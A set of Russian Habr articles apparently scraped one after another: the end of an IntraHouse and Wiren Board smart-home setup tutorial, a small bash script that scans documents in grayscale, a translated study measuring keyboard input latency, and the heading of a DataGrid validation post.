Встаем ниже и (пкм) Вставить. Выравниваем нашу кнопку, меняем параметры Текст-Значение на 3, Изображение-Путь выбираем из Электрики изображение лампочки, Привязка-Одиночный клик Привязать выбираем из Экранов наш экран Освещение. Нажимаем СОХРАНИТЬ
Теперь, если зайти в интерфейс пользователя мы увидим нашу кнопку и при нажатии на нее переходим на наш план освещения с двумя лампочками.
В дальнейшем в контейнере Меню ненужные нам кнопки переключатели экранов можно удалить.
Таким же образом создаем экран безопасности и устройства, и кнопку в Меню для перехода на экран безопасность.
Во вкладке «Устройства» (пкм) выбираем Новое устройство-Датчики бинарные-Датчик движения создаем датчик движения DD\_001 и повторяя операции DD\_002.
Создадим визуализацию «Безопасность» немного другим способом.
Во вкладке «Контейнеры» находим созданную ранее «Мнемосхему освещения» и (пкм) Копировать, а потом Вставить, получим «Мнемосхема освещения (copy)». Меняем название на «Мнемосхема безопасность», нажимаем СОХРАНИТЬ. На вкладке «Редактор» удаляем светильники.
Во вкладке «Визуализация-Контейнеры-Устройства» выделяем и копируем иконку датчика движения:
 и вставляем на нашу «Мнемосхему безопасность».
Вставленный датчик движения выделяем и (пкм) Перепривязать и выбираем DD\_001. Не забываем нажимать кнопку СОХРАНИТЬ. В итоге все каналы перепривязались к нужному устройству. Копируя и вставляя уже DD\_001 создаем DD\_002 и делаем перепривязку к устройству DD\_002.
На вкладке «Визуализация-Экраны» копируя, вставляя и отредактировав название создаем экран Безопасность.
Выделяем в «Редактор» центральную часть «Мнемосхема освещения» и удаляем. На это место вставляем «Мнемосхему безопасность». Нажимаем СОХРАНИТЬ.
По подобию созданной выше кнопки переключения на экран «Освещения» создадим кнопку переключения на экран «Безопасность».
Удалим неиспользуемые кнопки переключения 1 и 2.
Во вкладке «Визуализация-Контейнеры-Для Main-Панель» через три точки делаем Перепривязать на экран «Освещение». Тогда при нажатии на кнопку на Главном экране мы сделаем переход на экран «Освещения»
 В итоге получился интерфейс с двумя экранами «Освещения» и «Безопасность»
В дальнейшем по подобию можно добавить различные устройства и экраны.
**Подключение контроллера Wiren Board 6 к программной платформе для умного дома IntraHouse.**
Интерфейс умного дома IntraHouse подключается к контроллеру Wiren Board по MQTT.
Для этого заходим в систему «Обновления» и обновляемся если нужно. Во вкладке «Плагины» устанавливаем плагин mqttclient
Во вкладке «Источники данных-Pugins-MQTTCLIENT» нужно «Добавить экземпляр mqttclient».
В «Параметры плагина» необходимо указать ip-адрес в сети контроллера Wiren Board
Далее нужно «Запустить плагин mqttclient1», если остановлен.
Теперь во вкладке «Каналы» можно просканировать каналы
 Можно увидеть и добавлять нужные нам каналы устройств.
Например, добавим для светильника H\_002 каналы релейного блока WB-MR6LV
и
 Добавим новую папку, поменяем название на H\_002 и перенесем в нее ранее добавленные каналы.
Поменяем название канала, добавив «\_state» и сделаем привязку к устройству:
светильник H\_002 state
Копируем, поменяем название и привязки. Получим каналы на включение и выключение светильника H\_002.
Внимание: сообщение для публикации на включение должно содержать «1»
Внимание: сообщение для публикации на выключение должно содержать «0»Внимание: сообщение для публикации на выключение должно содержать «0»
Добавим в шаблон Светильника дополнительное свойство и привяжем его к каналу ошибки связи между контроллером Wiren Board 6 и релейным блоком WB-MR6LV
Сделаем привязку каналу и добавив формулу извлечения значения « value ? 1 : 0 »
В итоге мы получили управление светильниками через релейный блок WB-MR6LV с интерфейса
А при возникновении разрыва связи между контроллером и релейными блоками будет появляться красный треугольник рядом со светильником.
А выключатели на стене подключим напрямую к релейному блоку WB-MR6LV.
Светильниками можно управлять как с выключателя на стене, так и удаленно с компьютера, телефона или по определенным сценариям.
Сделаем привязку датчика движения DD\_002 ко входу А2 на Wiren Board 6.
Для этого отсканируем и добавим канал
Добавим новую папку, переименуем ее в DD\_002, и перетащим добавленный канал в эту папку.
Сделаем привязку к устройству DD\_002 state
Нужно остановить плагин mqttclient1 и заново запустить его.
Теперь при подаче на вход А2 контроллера Wiren Board 6 напряжения +5в в интерфейсе умного дома IntraHouse на экране «Безопасность» будет отображаться датчик движения DD\_002 красным цветом (движение в этой комнате)
Аналогично светильник H\_001 привязан к реле К1 модуля WB-MR6LV, а датчик движения ко входу А1 контроллера Wiren Board 6.
Теперь у нас есть датчики и устройства. Умный дом - это не только возможность дистанционно что-то включить или выключить, что тоже очень комфортно, но это больше безопасность и автоматизация рутинных процессов. Все это достигается сценариями.
О сценариях в продолжении, которое последует скоро … | https://habr.com/ru/post/577382/ | null | ru | null |
# Мой вариант решения проблемы с hp2400 в Linux
Недавно обнаружил что в сети появились [драйвера](http://www.elcot.in/linuxdrivers_download.php#Scan2400) к сканеру HP ScanJet 2400 под Linux. Год назад не было… Так вот решил поставить, но оказалось что поддерживается только минимальный функционал. И к сожалению не поддерживается сканирование в режиме «оттенки серого», только в цвете. Да, это не такая уж и проблема, но у нас корпоративная сеть и нужно загружать сканокопии в систему документооборота, а там ограничение по размеру. Можно конечно сканировать в цвете а потом в каком то редакторе править, но ИМХО лишние движения, да и ненужные рядовым пользователям.
А тут появилась немного свободного времени и я решил написать небольшой скрипт для упрощения этого процесса. Все оказалось просто до безобразия. Я использовал scanimage для захвата изображения, modgrify для модификации изображения, zenity и notify-send для общения с пользователем.
`#!/bin/bash
DATE=`date +%F-%H-%M-%S`;
NAME=$(zenity --file-selection --save --confirm-overwrite --title='Выберите файл' --filename="$DATE".jpg);
if [ "$?" = "1" ]; then
echo "Canceled"; exit;
else
echo "Start scaning. Output filename: $NAME";
notify-send -t 25000 -i /usr/share/icons/crystalsvg/48x48/devices/scanner.png "Идет сканирование. Файл: $NAME "
scanimage > "$NAME";
mogrify -resize 40% -colorspace GRAY "$NAME";
echo "Scaning complite";
#zenity --info --text="Сканирование завершено. Файл $NAME";
kuickshow $NAME;
fi`
В самом начале пользователь выбирает каталог и имя файла. Затем идет сканирование и трансформация рисунка (изменение размера и перевод в оттенки серого). В конце открываем отсканирований рисунок в любом удобном просмотрщике, у меня это kuickshow. Работает быстро и с поставленной задачей справляется. А главное потратил свободное время на что то полезное ) | https://habr.com/ru/post/67650/ | null | ru | null |
# Сравнение отклика клавиатур
Если вы посмотрите на «игровые» клавиатуры, то многие из них продаются по цене $100 или выше на заявлениях об их быстроте. В рекламных объявлениях можно встретить такие заявления:
> * Специально разработанные клавиши, которые сокращают время регистрации нажатия
> * В 8 РАЗ БЫСТРЕЕ — скорость опроса 1000 Гц: время отклика 0,1 миллисекунды
> * Получи абсолютное преимущество над своими противниками со сверхбыстрой работой клавишных переключателей 45g и срабатыванием на 40% быстрее, чем у стандартных переключателей Cherry MX Red
> * Самая высокая в мире частота опроса 1000 Гц
> * Самая быстрая в мире игровая клавиатура, частота опроса 1000 Гц, время отклика 0,001 секунды
>
Несмотря на все эти заявления, я нашёл только [одного человека, который публично протестировал время отклика клавиатуры](http://forums.blurbusters.com/viewtopic.php?f=10&t=1836) — и он проверил только две клавиатуры. Вообще, по моему глубокому убеждению, если кто-то делает заявления о производительности без бенчмарков, то вероятно эти заявления не являются правдой, как непротестированный (или иным образом проверенный) программный код следует по умолчанию считать нерабочим.
Ситуация с игровыми клавиатурами во многом напоминает разговор с продавцом машин:
***Продавец**: Эта машина супербезопасна! У неё двенадцать подушек безопасности!
**Я**: Это хорошо, но как она выглядит в краш-тестах?
**Продавец**: Двенадцать подушек безопасности!*
Конечно, у игровых клавиатур частота опроса 1000 Гц, и что из этого?
Возникает два очевидных вопроса:
1. Какое значение имеет отклик клавиатуры?
2. Действительно ли игровые клавиатуры быстрее обычных?
Какое значение имеет отклик клавиатуры?
=======================================
Если бы вы спросили год назад, собираюсь ли я соорудить специальную установку для измерения отклика клавиатур, я бы ответил, что это глупо — и вот теперь я сижу с логическим анализатором и измеряю отклик клавиатур.
Всё это началось, потому что [меня не покидало ощущение, что старые компьютеры как будто быстрее реагируют на нажатия клавиш, чем современные машины](https://habrahabr.ru/post/345584/). Например, iMac G4 под macOS 9 или Apple 2 кажутся быстрее, чем моя система Kaby Lake на 4,2 ГГц. Я никогда не доверял подобным ощущениям, потому что десятилетия исследований показали, что у пользователей часто возникают ощущения, прямо противоположные реальности, так что я взял высокоскоростную камеру — и начал измерять реальную задержку между нажатием клавиши и появлением символа на экране, а также задержку в скорости реагирования курсора на движение мышкой. Как выяснилось, казавшиеся быстрыми старые компьютеры действительно оказались быстрыми, намного быстрее моего современного компьютера — у компьютеров 70-х и 80-х годов задержка между нажатием клавиши и появлением символа на экране часто находится в пределах от 30 до 50 мс без каких-либо модификаций, в то время как у современных компьютеров она часто в диапазоне от 100 до 200 мс при нажатии кнопки в консоли. Можно снизить отклик до 50 мс в хорошо оптимизированных играх с вычурной игровой конфигурацией, и есть одно необыкновенное потребительское устройство, которое легко бьёт результат 5 мкс, но у большинства других работа гораздо медленнее. У современных компьютеров сильно увеличилась [пропускная способность, но время отклика](https://stackoverflow.com/a/39187441/334816) выглядит не так прекрасно.
В любом случае, во время измерений у моего Kaby Lake на 4,2 ГГц была самая высокая однопоточная производительность среди всех компьютеров, которые можно купить, но время отклика хуже, чем у быстрой машины 70-х годов (примерно в 6 раз медленнее, чем Apple 2), что немного странно. Чтобы выяснить, где возникает задержка, я начал измерять время отклика клавиатуры, потому что это первая часть конвейера ввода-вывода. Я планировал оценить задержки от начала и до конца, начав с первого звена и исключив клавиатуру как реальный источник задержки. Но оказалось, что у клавиатур очень значительная задержка! Я был очень удивлён, что средняя по медиане задержка у протестированных клавиатур превышает время отклика всего конвейера Apple 2. Если вы сразу не понимаете глубину этого абсурда, учтите, что в процессоре Apple 2 всего 3500 транзисторов на частоте 1 МГц, а по оценке Atmel в современных топовых клавиатурах около [80 тыс. транзисторов](https://www.embeddedrelated.com/showthread/comp.arch.embedded/14362-1.php) на 16 МГц. Это в 20 раз больше транзисторов, которые работают на 16-кратной тактовой частоте — клавиатуры сегодня более мощные, чем сами компьютеры 70-х и 80-х годов! И всё равно средняя медианная клавиатура сегодня добавляет такую же задержку, как весь конвейер ввода-вывода, вплоть до дисплея, на быстрой машине 70-х.
Посмотрим на характеристики времени отклика некоторых клавиатур:
| Клавиатура | Отклик (мс) | Интерфейс | Игровая |
| --- | --- | --- | --- |
| [Apple Magic](https://www.amazon.com/gp/product/B016QO64FI/) (USB) | 15 | USB FS |
| [HHKB Lite 2](https://www.amazon.com/gp/product/B0000U1DJ2/) | 20 | USB FS |
| [MS Natural 4000](https://www.amazon.com/gp/product/B004XMAL00/) | 20 | USB |
| [Das](https://www.amazon.com/gp/product/B008PFABI8/) 3 | 25 | USB |
| [Logitech K120](https://www.amazon.com/gp/product/B0086G2YE0/) | 30 | USB |
| [Unicomp Model M](https://www.amazon.com/gp/product/B01M29PYF4/) | 30 | USB FS |
| [Pok3r Vortex](https://www.amazon.com/gp/product/B00OFM51L2/) | 30 | USB FS |
| [Filco Majestouch](https://www.amazon.com/gp/product/B004WOF7S0/) | 30 | USB |
| Dell OEM | 30 | USB |
| Powerspec OEM | 30 | USB |
| [Kinesis Freestyle 2](https://www.amazon.com/gp/product/B00CMALD3E/) | 30 | USB FS |
| [Chinfai Silicone](https://www.amazon.com/gp/product/B01D2TSGL0/) | 35 | USB FS |
| [Razer Ornata Chroma](https://www.amazon.com/gp/product/B01LVTI3TO/) | 35 | USB FS | Да |
| [OLKB Planck rev 4](https://olkb.com/planck/) | 40 | USB FS |
| [Ergodox](https://www.amazon.com/gp/product/B01CJ4LJ68/) | 40 | USB FS |
| [MS Comfort 5000](https://www.amazon.com/gp/product/B014W20C90/) | 40 | беспроводная |
| [Easterntimes i500](https://www.amazon.com/gp/product/B01DBJTZU2/) | 50 | USB FS | Да |
| [Kinesis Advantage](https://www.amazon.com/gp/product/B01K32MU2A/) | 50 | USB FS |
| [Genius Luxemate i200](https://www.amazon.com/gp/product/B003YGVDDU/) | 55 | USB |
| [Topre Type Heaven](https://www.amazon.com/gp/product/B00DGJALYW/) | 55 | USB FS |
| [Logitech K360](https://www.amazon.com/gp/product/B00L1Y11D4/) | 60 | “унифицированный” |
Время отклика — это время от начала перемещения нажимаемой клавиши до поступления [соответствующего USB-пакета в шину USB](https://docs.mbed.com/docs/ble-hid/en/latest/api/md_doc_HID.html). Числа округлены до 5 мс, чтобы избежать ложного ощущения точности. Модель Easterntimes i500 также продаётся под названием Tomoko MMC023.
В колонке «Интерфейс» указан тип соединения: USB FS соответствует протоколу USB Full-Speed, который поддерживает опрос до 1000 Гц — эта функция часто рекламируется в топовых клавиатурах. USB соответствует протоколу USB Low-Speed, который используется в большинстве клавиатур. Колонка «Игровая» указывает на то, позиционируется ли данная модель как игровая клавиатура. «Беспроводная» означает наличие какого-либо специального приёмника, а «унифицированный» — это беспроводной стандарт Logitech.
Как можно убедиться, даже на таком ограниченном наборе клавиатур разница во времени отклика составляет 45 мс. Таким образом, современный компьютер с одной из самых медленных клавиатур никак не может настолько же быстро реагировать на нажатия клавиш, как быстрая машина 70-80-х годов, потому что одна только клавиатура медленнее, чем весь конвейер ввода-вывода на тех старых компьютерах.
Так мы установили факт, что современные клавиатуры являются значимым фактором в увеличении задержки, которая произошла за последние 40 лет. Другой вопрос — действительно ли задержка современной клавиатуры значима для пользователей? Из таблицы мы видим разницу в задержке около 40 мс. Заметна ли такая разница? Давайте сравним время отклика клавиатуры и изучим некоторые эмпирические исследования по восприятию человеком.
Есть существенное количество исследований, которые говорят о том, что на очень простых задачах [люди способны воспринимать задержку в 2 мс и меньше](https://pdfs.semanticscholar.org/386a/15fd85c162b8e4ebb6023acdce9df2bd43ee.pdf). Более того, увеличение задержки не только заметно пользователям, но и [является причиной менее точного выполнения простых задач](http://www.tactuallabs.com/papers/howMuchFasterIsFastEnoughCHI15.pdf). Если хотите наглядной демонстрации, как выглядит задержка, а у вас нет старого компьютера под рукой, [вот демо MSR по задержке тачскрина](https://www.youtube.com/watch?v=vOvQCPLkPt4).
Действительно ли игровые клавиатуры быстрее обычных?
====================================================
Я действительно хотел бы протестировать больше клавиатур, прежде чем делать смелые заявления, но из предварительных тестов выходит, что игровые клавиатуры ничуть не быстрее обычных клавиатур.
Для игровых клавиатур часто рекламируются функции, которые снижают время отклика, вроде подключения по USB FS и опроса 1000 Гц. Спецификации USB Low-Speed устанавливают минимальное время между пакетами 10 мс, то есть 100 Гц. Однако USB-устройства часто округляют это значение до ближайшей степени двойки и работают на 8 мс, то есть 125 Гц. С промежутком 8 мс между пакетами средняя задержка из-за необходимости ожидать следующего раунда опроса составляет 4 мс. С интервалом опроса 1 мс средняя задержка от USB-опроса составляет 0,5 мс, что даёт нам разницу в 3,5 мс. Хотя это может быть заметным увеличением задержки для быстрых клавиатур вроде Apple Magic, но ясно, что время отклика клавиатуры больше зависит от других факторов, а игровые клавиатуры из нашего теста настолько медленные, что их не спасает экономия 3,5 мс.
Заключение
==========
Большинство клавиатур добавляют задержку, достаточно заметную, чтобы ухудшить впечатления пользователя от работы за компьютером, а рекламируемые как «быстрые» клавиатуры не обязательно быстрее остальных. Две протестированные нами игровые клавиатуры оказались не быстрее других, а самая быстрая клавиатура в тесте — минималистическая клавиатура Apple, которая рекламируется больше как образец дизайна, а не скорости.
Ранее мы видели, что [консоли добавляют значительную задержку до 100 мс в относительно пессимистических условиях, если вы выбрали «правильный» терминал](https://danluu.com/term-latency/). В [следующей статье](https://habrahabr.ru/post/345584/) показано время отклика всего конвейера от начала до конца — там рассказывается, какие ещё источники задержки вносят свою лепту и как некоторые современные устройства ускоряют общее время отклика.
Приложение: откуда берётся задержка
===================================
Основной источник задержки — время перемещения клавиши. Неслучайно у самых быстрых клавиатур в тесте гораздо меньше ход клавиш. Измерения производились на камеру 240 FPS, с промежутком между кадрами 4 мс. При съёмке «нормальных» нажатий клавиши и печати полное отжатие занимает 4-8 кадров. Большинство переключателей срабатывает до того, как клавиша вернулась в исходное положение, но всё равно длина хода клавиши имеет значение и может легко добавить 10 дополнительных миллисекунд задержки (или больше, в зависимости от механизма переключателей). Сравните это с клавиатурой Apple Magic, где ход клавиш настолько мал, что вообще не регистрируется камерой 240 FPS, то есть занимает менее 4 мс.
Обратите внимание, что в отличие от других измерений, которые мне удалось найти в интернете, здесь замеряется время от начала нажатия клавиши, а не от активации переключателя. Потому что как человек вы не активируете переключатель, вы нажимаете клавишу. Если начинать измерения с активации переключателя, то теряется большая часть задержки. Например, если вы играете в игру и переключаетесь между движением вперёд и назад, то чтобы изменить движение на экране, нужно потратить время на нажатие клавиши, которое отличается на разных клавиатурах. Здесь часто возражают, что «реальные» геймеры держат клавиши в полунажатом состоянии и не тратят столько времени на нажатия. Но если вы возьмёте высокоскоростную камеру и снимете, как в реальности люди работают на клавиатуре, то увидите, что такой приём практически никто не применяет даже среди геймеров. Возможно, профессиональные топовые геймеры и применяют его, но даже в этом случае при использовании стандартной раскладки WASD или ESDF клавиши «вперёд» и «назад» обычно не будут в полунажатом состоянии. Также абсурдна сама идея, что значительная задержка на бесполезный ход клавиши — это нормально, потому что вы можете держать клавишу в полунажатом состоянии. Это как говорить, что большое время отклика на современных компьютерах — это нормально, потому что вы можете собрать игровую конфигурацию, которая в исключительно оптимизированных программах показывает время отклика 50 мс. Обычные, не хардкорные геймеры просто не заморачиваются этим. Поскольку они составляют абсолютное большинство, то поведение «серьёзных» геймеров можно принять за статистическую ошибку.
Другой важный источник задержки — сканирование [матрицы клавиатуры](http://blog.komar.be/how-to-make-a-keyboard-the-matrix/) и задержка на устранение ложных повторных нажатий. Ни одна из этих задержек не является обязательной — в клавиатуры устанавливается матрица вместо подключения каждой клавиши по отдельности, потому что это экономит пару долларов, а большинство клавиатур сканирует матрицу так медленно, что задержка становится заметна пользователю, с целью сэкономить ещё пару долларов. Но производители готовы немного повысить себестоимость ради того, чтобы снизить задержку до уровня гораздо ниже порога человеческого восприятия. См. ниже о задержке на повторное нажатие.
Хотя мы здесь не обсуждали вопросы производительности, при измерении своей скорости набора я заметил, что она выше на [клавиатуре Apple с низким ходом клавиш](https://www.amazon.com/gp/product/B01NABDNPH/), чем на любой другой. Здесь невозможно провести слепой эксперимент, но Гэри Бернхардт и другие подтверждают эти выводы. Некоторые говорят, что ход клавиш не влияет на скорость набора, потому что они используют минимально возможный ход, так что это не имеет значения. Но как и в случае с преднажатыми клавишами, если походить и поснимать высокоскоростной камерой, как в реальности люди набирают текст, трудно найти кого-нибудь, кто в реальности так делает.
Приложение: контраргументы против того, что задержка имеет значение
===================================================================
Перед написанием этой статьи я прочитал все материалы о времени отклика, какие смог найти — и трудно было встретить статью, где в комментариях отсутствовал хотя бы один аргумент из перечисленных ниже:
#### Компьютеры и устройства быстры
Основной контраргумент против измерения времени отклика состоит в том, что задержка на ввод практически нулевая, так что её можно не учитывать. Например, два топовых комментария к [этой записи на Slashdot](https://hardware.slashdot.org/story/13/07/13/1331235/ask-slashdot-low-latency-ps2usb-gaming-keyboards). Один из них даже говорит:
> Ни у одной современной клавиатуры нет задержки 50 мс. Это у вас (людей) такая задержка.
>
>
>
> Что касается времени отклика, то нужно всего лишь увеличить скорость опроса в USB-стеке.
Как мы видели, некоторые устройства всё-таки вписываются во время отклика 50 мс. Эта цитата, как и другие комментарии в той ветке, служит иллюстрацией другого распространённого заблуждения — что время отклика устройств ввода ограничено скоростью опроса USB. Хотя технически такое возможно, но сейчас большинство устройств даже близко не приблизились к такой скорости, чтобы ограничением стала задержка опроса USB.
К сожалению, большинство объяснений задержки ввода [предполагают, что ограничивающим фактором является именно шина USB](https://byuu.org/articles/latency/).
#### Люди не различают задержку в 100 или 200 мс
[Вот «когнитивный нейробиолог, который изучает зрительное восприятие и когнитивные способности»](https://stackoverflow.com/a/39985088/334816). Он ссылается на факт, что скорость реакции у человека составляет 200 мс, и говорит кучу научной чепухи в доказательство того, что никто не способен заметить задержку менее 100 мс. Здесь немного необычно, что комментатор заявляет о своей особой авторитетности и обильно использует научную терминологию, но вообще часто люди заявляют, что задержку в 50 или 100 мс невозможно заметить, потому что скорость реакции человека 200 мс. Такой аргумент не имеет смысла, потому что это независимые величины. Это как сказать, что вы не заметили опоздания самолёта на час, потому что время полёта составляет шесть часов.
Другая проблема с такого рода аргументацией заключается в следующем. Если её принять, то ничего не мешает вам добавить по 10 мс задержки на каждом этапе конвейера ввода-вывода — в итоге общее время сильно раздуется и мы получим ситуацию как сейчас, когда вы покупаете компьютер с самым быстрым процессором на рынке, а время отклика у него в шесть раз хуже, чем у машины 70-х годов.
#### Это неважно, потому что игра обновляется на 60 FPS
Фундаментально это такое же заблуждение, как и предыдущее. Если у вас задержка в половину такта, то с вероятностью 50% она перенесёт событие на следующий шаг обработки. Это лучше, чем вероятность 100%, но мне непонятно, почему люди думают, что задержка должна быть настолько же большой, как частота обновления экрана, чтобы она имела значение. И для справки, дельта в 45 мс между самой медленной и самой быстрой из измеренных нами клавиатур соответствует 2,7 кадрам на 60 FPS.
#### Клавиатуры не могут быть быстрее 5/10/20 мс из-за устранения [ложных повторных нажатий](http://www.eng.utah.edu/~cs5780/debouncing.pdf)
Даже без усилий по оптимизации механизма переключателей, если вам нужно добавить в систему задержку, нет никакой причины, почему клавиатура не может засчитывать нажатие (или высвобождение) клавиши в момент контакта. Так повсеместно делается в других типах систем и, насколько я могу сказать, клавиатурам никто не мешает поступать аналогичным образом (и надеюсь, какие-то из них так поступают). Время на устранение ложных повторных нажатий может ограничить скорость повторного ввода символа, но нет обязательной причины, почему оно должно влиять на время отклика. И если взять скорость повторного ввода символа, то представим ограничение в 5 мс на время изменения состояния клавиши из-за введения задержки. Это означает, что полный цикл (нажатие и освобождение) занимает 10 мс, то есть 100 нажатий клавиши в секунду, что намного превышает возможности любого человека. Вы можете возразить, что так появляется определённая неточность, которая может негативно повлиять на некоторые приложения (музыка, игры с ритмом), но она ограничивается механизмом переключателя. Использование механизма устранения ложных повторных нажатий с запаздыванием не делает ситуацию хуже, чем она была раньше.
Дополнительная проблема с задержкой на устранение ложных повторных нажатий заключается в том, что большинство производителей клавиатур как будто путают скорость опроса и задержку на устранение ложных повторных нажатий. Часто можно встретить клавиатуры с частотой опроса от 100 до 200 Гц. Это оправдывается заявлениями вроде «Нет причин увеличивать скорость опроса, потому что задержка на устранение ложных повторных нажатий составляет 5 мс» — здесь совмещаются оба заблуждения, описанные выше. Если вы вытащите схемы из клавиатуры Apple 2e, то увидите, что там частота опроса примерно 50 кГц. Задержка на устранение ложных повторных нажатий составляет примерно 6 мс, что соответствует частоте 167 Гц. Зачем же опрашивать клавиатуру так часто? Благодаря быстрому сканированию контроллер клавиатуры немедленно начинает отсчёт времени на задержку для устранения ложных повторных нажатий (максимум через 20 микросекунд), в отличие от современных клавиатур, которые опрашиваются на 167 Гц. Из-за этого отсчёт времени на повторное срабатывание может начаться через 6 мс, то есть пауза занимает в 300 раз больше времени.
Прошу прощения за отсутствие разъяснений по терминологии, но я думаю, что каждый, кто приводит такой аргумент, должен понять и объяснение :-).
Приложение: экспериментальная установка
=======================================
Измерения USB проводились на [кабеле USB](https://www.amazon.com/gp/product/B000E5CYW8/). Вскрытие кабеля нарушает целостность сигнала, и я обнаружил, что с длинным кабелем некоторые клавиатуры со слабым сигналом не обеспечивают достаточный уровень для регистрации моим дешёвым логическим анализатором.
Начало измерения инициировалось одновременным нажатием двух клавиш — одной на клавиатуре, а второй подключённой к логическому анализатору. Здесь появляется определённая погрешность, потому что невозможно нажать две клавиши абсолютно одновременно. Для калибрации установки мы использовали две одинаковые клавиши, подключённые к логическому анализатору. Средняя по медиане погрешность составила менее 1 мс, а 90% погрешностей вписываются в пределы 5 мс. Для действительно быстрых клавиатур погрешности такого размера делают невозможными измерения на этой установке, но в нашем случае измерения средней задержки можно считать приемлемыми. Вероятно, погрешность при одновременном нажатии кнопок можно уменьшить на ничтожно малую величину, если сконструировать устройство, которое будет одновременно нажимать кнопку и включать логический анализатор. С такой установкой улучшится и точность измерения средних значений (потому что проще будет проводить большое количество тестов).
Если хотите знать точную конфигурацию установки, то использовался переключатель [E-switch LL1105AF065Q](https://www.digikey.com/product-detail/en/e-switch/LL1105AF065Q/LL1105AF065Q-ND/3777946). Питание и заземление обеспечивается [платой Arduino](https://www.amazon.com/gp/product/B008GRTSV6/). Нет определённой причины использовать конкретно такую конфигурацию. На самом деле немного абсурдно использовать целую Arduino для питания, но мы всё сделали из подручных запчастей, а именно эти детали оказались в лаборатории нашего [коворкинг-центра](https://www.recurse.com/), за исключением переключателей. Не нашлось двух одинаковых экземпляров хоть какого-то переключателя, так что нам пришлось купить несколько для калибровки на одинаковом оборудовании. Конкретная модель здесь не имеет значения; подойдёт любой переключатель с низким омическим сопротивлением.
Во время тестов нажималась клавиша `z` — проверялся байт 29 в шине USB, а затем регистрировалось время первого пакета с соответствующей информацией. Но как и в вышеупомянутой ситуации, подойдёт любая клавиша.
В реальности я не очень доверяю такой конфигурации и для тестирования большого количества клавиатур хотел бы построить полностью автоматическую установку. Хотя наши результаты соответствуют результатам одного другого теста, который удалось найти в интернете, у такой установки погрешность, вероятно, находится в диапазоне от 1 до 10 мс. Хотя усреднение результатов многочисленных прогонов теста теоретически уменьшает погрешность, но поскольку измерения проводятся человеком, то необязательно и даже маловероятно, что ошибки будут независимы и исчезнут после усреднения.
*Я пытаюсь найти больше моделей телефонов и компьютеров для проведения измерений и был бы рад провести быстрое тестирование на вашей [системе или устройстве, если её/его нет в списке](https://gist.github.com/danluu/6eebceecbdf1788c1e60da611dd3c2fd)! Если вы живёте далеко и хотите пожертвовать устройство для тестов, можете высылать на мой адрес:*
Dan Luu
Recurse Center
455 Broadway, 2nd Floor
New York, NY 10013 | https://habr.com/ru/post/345776/ | null | ru | null |
# Валидация данных в DataGrid по «столбцам»
#### Вступление
